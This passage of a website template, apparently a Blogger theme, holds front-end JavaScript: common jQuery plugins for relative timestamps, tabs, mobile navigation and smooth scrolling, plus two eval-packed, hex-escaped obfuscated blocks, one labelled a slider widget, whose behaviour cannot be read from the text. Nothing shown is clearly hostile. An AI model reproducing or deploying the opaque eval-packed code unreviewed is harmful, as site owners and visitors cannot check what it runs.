S\\A\\u\\x\\v\\o\\h\\1w\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\o\\r\\B\\m\\U\\g\\U\\y\\v\\H\\k\\m\\10\\g\\c\\W\\A\\e\\p\\m\\1h\\c\\m\\1g\\g\\c\\e\\k\\T\\m\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\1B\\A\\e\\Z\\c\\m\\1g\\g\\c\\1y\\T\\m\\17\\n\\v\\y\\1x\\y\\v\\o\\m\\e\\Q\\A\\e\\P\\m\\e\\1n\\r\\1y\\A\\e\\1b\\T\\m\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\e\\14\\c\\K\\H\\1t\\m\\10\\g\\c\\1B\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1t\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1u\\m\\10\\g\\c\\W\\A\\p\\A\\e\\1o\\c\\K\\H\\11\\m\\10\\g\\c\\W\\A\\p\\m\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1u\\K\\v\\o\\O\\O\\o\\O\\O\\O\\o\\O\\o\\r\\1z\\h\\e\\1r\\g\\i\\n\\o\\N\\B\\m\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1w\\c\\o\\r\\z\\n\\b\\g\\g\\e\\15\\o\\N\\1z\\h\\e\\1k\\h\\V\\g\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\o\\r\\b\\h\\l\\n\\c\\e\\1u\\c\\M\\c\\e\\11\\c\\o\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1z\\m\\e\\1v\\m\\e\\1q\\c\\o\\r\\b\\h\\e\\1p\\g\\c\\e\\1B\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\p\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\p\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\1g\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\p\\l\\d\\b\\l\\d\\a\\s\\p\\j\\d\\u\\p\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\p\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\p\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\1g\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\p\\j\\d\\a\\G\\f\\u\\S\\z\\k\\p\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\p\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\p\\j\\b\\a\\u\\p\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\p\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\p\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\p\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\p\\l\\a\\D\\i\\p\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\p\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\p\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\p\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\p\\I\\1q\\q\\w\\d\\E\\a\\p\\l\\i\\p\\f\\w\\a\\w\\p\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\p\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\p\\u\\f\\d\\q\\p\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1p\\s\\p\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\p\\j\\d\\j\\a\\k\\b\\D\\a\\w\\p\\D\\p\\i\\i\\p\\I\\a\\1o\\k\\b\\b\\a\\1e\\i\\p\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1r\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\p\\t\\14\\E\\f\\k\\14\\p\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1D){R=1l(F){1s(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1I[J[5]](F+1M):F.1N(1O))};1J(!J[4][J[6]](/^/,1I)){1K(F--){1D[R(F)]=1d[F]||R(F)};1d=[1l(R){1s 1D[R]}];R=1l(){1s J[7]};F=1};1K(F--){1J(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1s 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x20|x28|x29|x6F|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xb1bcx3|x62|x3C|x77|_0xd1c3|x3E|x33|x2C|x7B|x7D|x79|x78|_0xb1bcx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x5B|x45|x49|x41|x5D|_0xb1bcx4|x42|x21|x4F|x4E|_0xb1bcx2|_0xb1bcx1|x4D|function|x5C|x7A|x46|x58|x57|x48|return|x52|x53|x56|x4B|x4A|x51|x55|x47|x50|x59|_0xb1bcx6|x44|x5A|x34|x5F|String|if|while|x3F|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|123'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1q\\1g\\1n\\10\\19\\a\\U\\a\\o\\a\\b\\q\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\b\\u\\a\\b\\f\\a\\o\\a\\m\\a\\D\\a\\r\\a\\T\\a\\f\\a\\1e\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1d\\a\\k\\a\\b\\q\\a\\m\\a\\f\\a\\b\\I\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\H\\a\\1b\\a\\o\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\S\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\b\\K\\a\\k\\a\\15\\a\\H\\a\\b\\K\\a\\u\\a\\X\\a\\m\\a\\b\\z\\a\\m\\a\\f\\a\\g\\a\\H\\a\\b\\K\\a\\y\\a\\y\\a\\n\\a\\S\\a\\L\\a\\l\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\f\\a\\b\\N\\a\\k\\a\\k\\a\\e\\a\\f\\a\\b\\M\\a\\e\\a\\n\\a\\S\\a\\U\\a\\o\\a\\17\\a\\k\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\P\\a\\H\\a\\1e\\a\\o\\a\\17\\a\\R\\a\\R\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\12\\a\\k\\a\\X\\a\\m\\a\\D\\a\\x\\a\\m\\a\\b\\b\\a\\j\\a\\A\\a\\f\\a\\E\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\D\\a\\1h\\a\\m\\a\\D\\a\\B\\a\\l\\a\\15\\a\\A\\a\\D\\a\\n\\a\\A\\a\\I\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\f\\a\\1h\\a\\A\\a\\14\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\15\\a\\1h\\a\\A\\a\\f\\a\\1b\\a\\k\\a\\b\\W\\a\\e\\a\\D\\a\\X\\a\\e\\a\\A\\a\\e\\a\\D\\a\\U\\a\\e\\a\\A\\a\\e\\a\\D\\a\\15\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\D\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\p\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\x\\a\\e\\a\\A\\a\\e\\a\\D\\a\\d\\a\\e\\a\\A\\a\\e\\a\\D\\a\\E\\a\\e\\a\\A\\a\\e\\a\\D\\a\\F\\a\\e\\a\\A\\a\\e\\a\\D\\a\\1b\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\w\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\H\\a\\e\\a\\1h\\a\\A\\a\\f\\a\\b\\n\\a\\k\\a\\f\\a\\1b\\a\\b\\W\\a\\I\\a\\T\\a\\f\\a\\1h\\a\\A\\a\\b\\I\\a\\k\\a\\f\\a\\b\\n\\a\\y\\a\\e\\a\\o\\a\\e\\a\\y\\a\\f\\a\\E\\a\\y\\a\\e\\a\\A\\a\\o\\a\\e\\a\\y\\a\\14\\a\\H\\a\\1e\\a\\o\\a\\b\\12\\a\\b\\t\\a\\b\\I\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\H\\a\\L\\a\\l\\a\\b\\c\\a\\n\\a\\S\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\R\\a\\U\\a\\o\\a\\x\\a\\k\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\T\\a\\f\\a\\b\\e\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\i\\a\\o\\a\\P\\a\\k\\a\\i\\a\\z\\a\\f\\a\\b\\i\\a\\z\\a\\D\\a\\s\\a\\z\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\b\\t\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\f\\a\\15\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\H\\a\\1e\\a\\o\\a\\b\\c\\a\\b\\t\\a\\x\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\S\\a\\U\\a\\o\\a\\p\\a\\k\\a\\D\\a\\b\\n\\a\\o\\a\\D\\a\\18\\a\\l\\a\\n\\a\\A\\a\\B\\a\\k\\a\\e\\a\\e\\a\\A\\a\\f\\a\\b\\1f\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\m\\a\\f\\a\\g\\a\\H\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\v\\a\\k\\a\\15\\a\\H\\a\\v\\a\\u\\a\\f\\a\\b\\1f\\a\\H\\a\\v\\a\\y\\a\\y\\a\\n\\a\\S\\a\\U\\a\\o\\a\\X\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\H\\a\\U\\a\\o\\a\\b\\M\\a\\k\\a\\X\\a\\m\\a\\f\\a\\C\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\17\\a\\k\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\f\\a\\U\\a\\k\\a\\X\\a\\m\\a\\f\\a\\U\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\b\\O\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\I\\a\\k\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\x\\a\\k\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\b\\e\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\H\\a\\U\\a\\o\\a